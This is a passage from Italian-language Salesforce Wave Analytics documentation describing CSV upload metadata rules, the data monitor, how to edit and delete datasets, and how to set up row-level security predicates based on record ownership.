

- **d.** Per applicare le modifiche a tutte le altre colonne con lo stesso tipo di dati, fare clic su **Applica a tutte le colonne <tipo di dati>**.
- **e.** Fare clic su **Invia** per salvare le modifiche ai metadati nel file dei metadati.

Nota: se sono presenti errori, il pulsante **Invia** è disattivato.

- **f.** Fare clic su **OK** per chiudere il messaggio di conferma.
- **g.** Per modificare gli attributi di metadati facoltativi, fare clic su **ed** per scaricare il file di metadati, modificarlo e caricarlo.

## **7.** Fare clic su **Crea serie di dati**.

 $\sqrt{2}$ 

I file di dati sono pianificati per il caricamento. L'elaborazione del processo di caricamento dati potrebbe richiedere parecchio tempo; è possibile monitorare lo stato nel monitor dati. Se il caricamento va a buon fine, la nuova serie di dati è disponibile nella pagina iniziale o nella pagina dell'applicazione.

**8.** Fare clic su **Continua** per ignorare il messaggio di conferma.

### IN QUESTA SEZIONE:

### [Regole per la generazione automatica di un file di metadati](#page-3486-0)

Quando si carica un file CSV dall'interfaccia utente, Wave Analytics genera automaticamente il file di metadati purché il file CSV soddisfi determinati requisiti.

#### <span id="page-3486-0"></span>Regole per la generazione automatica di un file di metadati

Quando si carica un file CSV dall'interfaccia utente, Wave Analytics genera automaticamente il file di metadati purché il file CSV soddisfi determinati requisiti.

Per abilitare Wave Analytics alla generazione del file di metadati, un file CSV deve soddisfare i seguenti requisiti.

- **•** Il tipo di file deve essere .csv, non .gz o .zip.
- **•** Il file deve contenere una riga per l'intestazione di colonna e almeno un record.
- **•** Il file CSV deve soddisfare tutti i requisiti di Wave Analytics nel documento [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Wave Analytics genera gli attributi dei metadati per ogni colonna CSV in base alle prime 100 righe del file CSV. Wave Analytics utilizza le seguenti regole per convertire i nomi di colonna CSV in etichette di campi.

- **•** Sostituisce i caratteri speciali e gli spazi con sottolineature. Ad esempio, "Nome fase" diventa "Nome\_fase".
- **•** Sostituisce le sottolineature consecutive con un'unica sottolineatura, tranne quando il nome della colonna termina con "\_\_c." Ad esempio, "nome\*&fase" diventa "nome\_fase."
- **•** Aggiunge una "X" come prefisso all'etichetta del campo quando il primo carattere del nome della colonna è numerico. Ad esempio, "30Giorno" diventa "X30Giorno".
- **•** Sostituisce il nome del campo con "Column" + numero della colonna quando tutti i caratteri del nome della colonna non sono alfanumerici. Ad esempio il nome della quarta colonna "\*&^\*(&\*(%" diventa "Column4".
- **•** Elimina le sottolineature all'inizio e alla fine dell'etichetta del campo per assicurare che non inizi o termini con una sottolineatura.
- **•** Incrementa l'etichetta del campo derivato se corrisponde a un'etichetta esistente. Ad esempio, se "X2" esiste già, utilizza "X21", "X22", "X23".

Suggerimento: è possibile scaricare il file di metadati generato per modificare le impostazioni dei metadati e quindi caricarlo per applicare le modifiche. Il file di metadati può essere scaricato quando si crea o si modifica una serie di dati.

# Monitoraggio di un caricamento di dati esterni

Quando si carica un file di dati esterni, Wave Analytics avvia un processo che carica i dati nella serie di dati specificata. È possibile utilizzare il monitor dati per monitorare e risolvere i problemi del processo di caricamento.

La visualizzazione Processi (1) del monitor dati mostra lo stato, l'ora di inizio e la durata di ogni processo di flusso di dati e di caricamento di dati esterni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per accedere al monitor dati:

**•** "Modifica flussi di dati di Wave Analytics", "Carica dati esterni in Wave Analytics" o "Gestisci Wave Analytics"



1. In Wave Analytics, fare clic sul pulsante dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. La visualizzazione Processi appare per impostazione predefinita. La visualizzazione Processi visualizza i processi di flusso di dati e di caricamento. La visualizzazione Processi visualizza ogni nome di processo di caricamento come <dataset\_name upload flow>. Passare il mouse sopra a un processo per visualizzare il nome completo.

 $\mathbb{Z}$ 

Nota: Per visualizzare i processi di caricamento di dati esterni nella visualizzazione Processi, è necessario che sia selezionato **Mostra** nel campo Caricamenti file (2). È selezionato per impostazione predefinita.

**2.** Fare clic sul pulsante Aggiorna processi (  $\subset$  ) per visualizzare lo stato più recente di un processo.

Ogni processo può avere uno dei seguenti stati:



- **3.** Per visualizzare i dettagli in fase di esecuzione di un processo, espandere il nodo del processo (3). I dettagli in fase di esecuzione vengono visualizzati sotto al processo. Nella sezione dei dettagli in fase di esecuzione, scorrere verso destra per visualizzare le informazioni sulle righe che sono state elaborate.
- **4.** Per risolvere il problema di un lavoro con righe che presentano operazioni non riuscite, visualizzare il messaggio di errore. Inoltre, fare clic sul pulsante Scarica (1) nella sezione dei dettagli in fase di esecuzione per scaricare il registro errori.



Il registro errori contiene un elenco delle righe con operazioni non riuscite.



**5.** Per correggere l'errore di un processo non riuscito, visualizzare il messaggio di errore e i dettagli in fase di esecuzione.

# Modifica di una serie di dati

È possibile modificare una serie di dati per cambiarne il nome, l'app, il predicato di sicurezza o il file di metadati estesi (XMD) associato alla serie di dati. Per le serie di dati create da un file di dati esterno, è possibile inoltre caricare un nuovo file di dati esterno o file di metadati per aggiornare i dati o i metadati.

Se si aggiunge un file di dati esterno, Wave Analytics genera e aggiunge il file di metadati corrispondente. Per apportare ulteriori modifiche ai metadati, è possibile fare clic su **Anteprima dei dati** oppure scaricare e modificare il file di metadati generato. È anche possibile caricare il proprio file di metadati per sovrascrivere il file generato.

- **1.** Nella pagina iniziale o nella pagina dell'applicazione, fare clic sulla scheda **Serie di dati**.
- **2.** Passare il mouse sulla serie di dati che si desidera modificare e fare clic su **Modifica**.
- **3.** Se opportuno, configurare le seguenti opzioni.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per modificare una serie di dati:

**•** "Modifica flussi di dati Wave Analytics"



**4.** Se si è caricato un nuovo file .csv, fare clic su **Anteprima dei dati** per visualizzare e modificare gli attributi di metadati obbligatori. I metadati facoltativi si possono modificare in un momento successivo.

Nota: se l'utente ha caricato il proprio file di metadati, il pulsante **Anteprima dei dati** è disabilitato.

Dopo aver selezionato **Anteprima dei dati**, viene visualizzata la pagina di anteprima.



- **5.** Per ogni colonna:
	- **a.** Fare clic sul nome di una colonna per modificarlo. Il nome della colonna corrisponde al nome visualizzato nella serie di dati. Il nome non può essere più lungo di 40 caratteri.



**b.** Fare clic sull'intestazione della colonna per modificare altri attributi obbligatori della colonna.



È possibile modificare gli attributi solo per le colonne misura e data.



- **c.** Per applicare le modifiche a tutte le altre colonne con lo stesso tipo di dati, fare clic su **Applica a tutte le colonne <tipo di dati>**.
- **6.** Fare clic su **Invia** per salvare nel file di metadati le modifiche apportate ai metadati nella pagina di anteprima.

Nota: Se sono presenti errori, il pulsante **Invia** è disattivato.  $\sqrt{2}$ 

- **7.** Fare clic su **OK** per chiudere il messaggio di conferma.
- 8. Per modificare gli attributi di metadati facoltativi, che non sono visibili nella pagina di anteprima, fare clic su **per per scaricare il file** di metadati, modificarlo e caricarlo.
- **9.** Fare clic su **Aggiorna serie di dati**.
- **10.** Fare clic su **Continua** per ignorare il messaggio di conferma.
## <span id="page-3492-0"></span>Eliminazione di una serie di dati

Eliminare le serie di dati inutili dall'App privata personale o nelle app condivise per cui si dispone almeno dell'accesso in qualità di Editor. L'eliminazione delle serie di dati consente di fare ordine e aiuta a evitare di raggiungere il limite di righe per l'organizzazione in tutte le serie di dati registrate.

Quando si elimina una serie di dati, Wave Analytics elimina in modo definitivo la serie di dati, senza eliminare le lenti o i cruscotti digitali corrispondenti che vi fanno riferimento. Le lenti e i cruscotti digitali che fanno riferimento a una serie di dati eliminata non saranno più disponibili. Pertanto, Salesforce.com consiglia di eliminare le lenti e i cruscotti digitali associati prima di eliminare una serie di dati.

Se una trasformazione del flusso di dati, ad esempio edgemart o sfdcRegister, fa riferimento alla serie di dati, è necessario eliminare il riferimento prima di poter eliminare la serie di dati. Ad esempio, per eliminare la serie di dati "Opportunità", è necessario eliminare la trasformazione sfdcRegister dallo snippet del flusso di dati illustrato di seguito.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI UTENTE

Per eliminare una serie di dati:

**•** "Modifica flussi di dati Wave Analytics"

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
Avvertenza: una serie di dati eliminata non può essere recuperata.

- **1.** Nella pagina iniziale o nella pagina dell'applicazione, fare clic sulla scheda **Serie di dati**.
- **2.** Passare il mouse sulla serie di dati che si desidera eliminare e fare clic su **Modifica**.
- **3.** Fare clic su **Elimina serie di dati**.

Se appropriato, Wave Analytics mostra un elenco di tutte le lenti e i cruscotti digitali che fanno riferimento alla serie di dati e ai quali l'utente può accedere per la visualizzazione. Una volta eliminata la serie di dati, tutte le lenti o i cruscotti digitali che vi fanno riferimento diventano inutilizzabili.

**4.** Fare clic su **Elimina definitivamente** e confermare.

## Applicazione della sicurezza a livello di riga su un insieme di dati

#### Protezione a livello di riga per serie di dati

Se un utente di Wave Analytics ha accesso a una serie di dati, per impostazione predefinita avrà accesso a tutti i record della serie di dati. Tuttavia, è possibile implementare la protezione a livello di riga in una serie di dati se si desidera limitare l'accesso ai record. Alcuni record possono contenere dati sensibili a cui non tutti dovrebbero poter accedere.

Per implementare la protezione a livello di riga, definire un predicato per ogni serie di dati in cui si desidera limitare l'accesso ai record. Un predicato è una condizione di filtro che definisce l'accesso a livello di riga ai record di una serie di dati.

Quando un utente invia una query rispetto a una serie di dati che ha un predicato, Wave Analytics verifica il predicato per stabilire a quali record l'utente ha accesso. Se l'utente non ha accesso a un record, Wave Analytics non restituisce quel record.

Il predicato è flessibile e può modellare diversi tipi di criteri di protezione. Ad esempio, è possibile creare predicati basati su:

- **•** Proprietà dei record. Consente a ogni utente di visualizzare solo i record di cui è titolare.
- **•** Visibilità dei responsabili. Consente a ogni utente di visualizzare i record di proprietà o condivisi dai suoi sottoposti in base a una gerarchia dei ruoli.
- **•** Collaborazione team o account. Consente a tutti i membri di un team, ad esempio un team opportunità, di visualizzare i record condivisi con il team.
- **•** Combinazione di diversi requisiti di protezione. Ad esempio, si potrebbe voler definire un predicato in base alla gerarchia dei ruoli di Salesforce, ai team e alla proprietà dei record.

Il tipo di criterio di protezione implementato dipende da come si desidera limitare l'accesso ai record nella serie di dati.

Avvertenza: se a una serie di dati non è stata applicata la protezione a livello di riga, tutti gli utenti che hanno accesso alla serie di dati possono visualizzare tutti i record nella serie di dati.

#### VEDERE ANCHE:

[Trasformazione sfdcRegister](#page-3464-0) [Parametri sfdcRegister](#page-3465-0)

#### Considerazioni sulla definizione di un predicato per una serie di dati

L'applicazione di un predicato a una serie di dati non si limita alla semplice definizione dell'espressione del predicato. È anche necessario considerare in che modo il predicato è dipendente dalle informazioni presenti nella serie di dati e la posizione in cui definire l'espressione del predicato.

È possibile creare un'espressione del predicato basata sulle informazioni nella serie di dati. Ad esempio, per abilitare ogni utente alla visualizzazione solo dei record delle serie di dati di cui sono titolari, è possibile creare un predicato basato sulla colonna di una serie di dati che contiene il titolare per ciascun record. Se necessario, è possibile caricare dati aggiuntivi in una serie di dati richiesta dal predicato.

La posizione in cui si definisce il predicato può variare.

- **•** Per applicare un predicato a una serie di dati creata da un flusso di dati, aggiungere il predicato al campo **rowLevelSecurityFilter** della trasformazione Register. Alla successiva esecuzione del flusso di dati, Wave Analytics applicherà il predicato.
- **•** Per applicare un predicato a una serie di dati creata da un file di dati esterno, definire il predicato nel campo **rowLevelSecurityFilter** nel file di metadati associato al file di dati esterno. Wave Analytics applica il predicato quando si carica il file di metadati e il file di dati esterno. Se è già stata creata la serie di dati da un file di dati esterno, è possibile modificare la serie di dati per applicare o cambiare il predicato.

#### Esempio di protezione a livello di riga basata sulla proprietà dei record

Vediamo un esempio in cui si crea una serie di dati basata su un file CSV e, quindi, si implementa la protezione a livello di riga basata sulla proprietà dei record. In questo esempio, verrà creata una serie di dati contenente gli obiettivi di vendita per titolari di account. Per limitare l'accesso a ogni record nella serie di dati, verrà creato un criterio di protezione in base al quale ogni utente può visualizzare solo gli obiettivi di vendita degli account di cui è titolare. Questo processo richiede numerose fasi, descritte nelle sezioni seguenti.



Nota: sebbene questo esempio si riferisca all'applicazione di un predicato a una serie di dati creata da un file CSV, la medesima procedura può essere applicata anche a una serie di dati creata dai dati di Salesforce.

#### IN QUESTA SEZIONE:

1. [Determinazione di quali dati includere nella serie di dati](#page-3494-0)

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, verrà creata una serie di dati Targets (Obiettivi) contenente tutti gli obiettivi di vendita.

- 2. [Determinazione della protezione a livello di riga per la serie di dati](#page-3495-0) A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?
- 3. [Aggiunta del predicato al file di metadati](#page-3495-1)

Per una serie di dati creata da un file CSV, è possibile specificare il predicato nel file di metadati associato al file CSV o quando si modifica la serie di dati.

4. [Creazione della serie di dati](#page-3497-0)

Dopo che è stato aggiornato il file di metadati con il predicato, è possibile creare la serie di dati.

<span id="page-3494-0"></span>5. [Verifica della protezione a livello di riga per la serie di dati](#page-3498-0)

È necessario verificare che il predicato sia stato applicato adeguatamente e che ogni utente possa visualizzare i propri obiettivi di vendita.

#### Determinazione di quali dati includere nella serie di dati

Innanzitutto, stabilire quali dati si desidera includere nella serie di dati. In questo esempio, verrà creata una serie di dati Targets (Obiettivi) contenente tutti gli obiettivi di vendita.

Gli obiettivi di vendita si otterranno dal file CSV mostrato di seguito.



Se si crea la serie di dati senza implementare la protezione a livello di riga, qualsiasi utente che abbia accesso alla serie di dati potrebbe visualizzare gli obiettivi di vendita di tutti i titolari di account. Ad esempio, come indicato di seguito, l'utente Keith potrebbe visualizzare gli obiettivi di vendita di tutti i titolari di account.



<span id="page-3495-0"></span>È necessario applicare la protezione a livello di riga per limitare l'accesso ai record in questa serie di dati.

Determinazione della protezione a livello di riga per la serie di dati

A questo punto, si considera la protezione a livello di riga. Come si limita l'accesso a ciascun record in questa serie di dati?

Si decide di implementare il predicato seguente nella serie di dati.

'AccountOwner' == "\$User.Name"

